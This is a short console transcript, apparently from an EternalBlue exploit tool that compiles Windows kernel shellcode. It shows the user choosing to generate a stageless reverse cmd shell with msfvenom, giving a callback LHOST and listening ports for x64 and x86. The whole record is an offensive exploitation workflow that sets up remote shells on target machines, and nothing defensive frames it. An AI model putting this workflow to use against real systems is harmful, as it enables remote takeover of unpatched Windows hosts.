 _.-;;-._
          '-..-'|   ||   |
          '-..-'|_.-;;-._|
          '-..-'|   ||   |
          '-..-'|_.-''-._|
Eternal Blue Windows Shellcode Compiler

Let's compile them windoos shellcodezzz

Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom? (Y/n)
Y
LHOST for reverse connection:
10.21.60.116
LPORT you want x64 to listen on:
8888
LPORT you want x86 to listen on:
8889
Type 0 to generate a meterpreter shell or 1 to generate a regular cmd shell
1
Type 0 to generate a staged payload or 1 to generate a stageless payload
1
Generating x64 cmd shell (stageless)...